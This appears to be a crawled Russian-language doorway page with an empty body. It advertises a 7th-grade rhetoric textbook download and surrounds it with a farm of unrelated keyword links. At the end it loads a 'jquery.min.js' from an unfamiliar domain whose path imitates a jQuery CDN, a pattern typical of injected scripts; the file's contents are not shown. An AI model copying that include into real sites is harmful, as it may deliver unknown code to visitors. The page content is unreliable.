

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-shkolnaya-ritorika-7-klass-skachat-uchebnik.html
body_size: 1713
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Школьная риторика 7 класс скачать учебник - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Школьная риторика 7 класс скачать учебник</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-ubrat-reklamu-na-torrente.html">Убрать рекламу на торренте</a></li>
                                <li><a href="gqvc3y-znaki-mama-minus.html">Znaki мама минус</a></li>
                                <li><a href="gqvc3y-karta-kbsh-zhd-skachat-besplatno.html">Карта кбш жд скачать бесплатно</a></li>
                                <li><a href="gqvc3y-skachat-minus-na-semi-vetrah.html">Скачать минус на семи ветрах</a></li>
                                <li><a href="gqvc3y-fotorele-fr-95-shema-podklyucheniya.html">Фотореле фр 95 схема подключения</a></li>
                                <li><a href="gqvc3y-yanko-muzykant-skachat.html">Янко музыкант скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-vpered-rossiya-minus-skachat.html">Вперед россия минус скачать</a></li>
                                            <li><a href="gqvc3y-prezentaciya-3-kita-v-muzyke-2-klass.html">Презентация 3 кита в музыке 2 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-minusovki-operett.html">Минусовки оперетт</a></li>
                                            <li><a href="gqvc3y-igrat-klesh.html">Играть клэш</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-spravochniki-firm-ekaterinburga.html">Справочники фирм екатеринбурга</a></li>
                                            <li><a href="gqvc3y-igry-s-voynoy-skachat.html">Игры с войной скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-engri-berdz-9.html">Энгри бердз 9</a></li>
                                            <li><a href="gqvc3y-kniga-zhalob-i-predlozheniy-foto.html">Книга жалоб и предложений фото</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
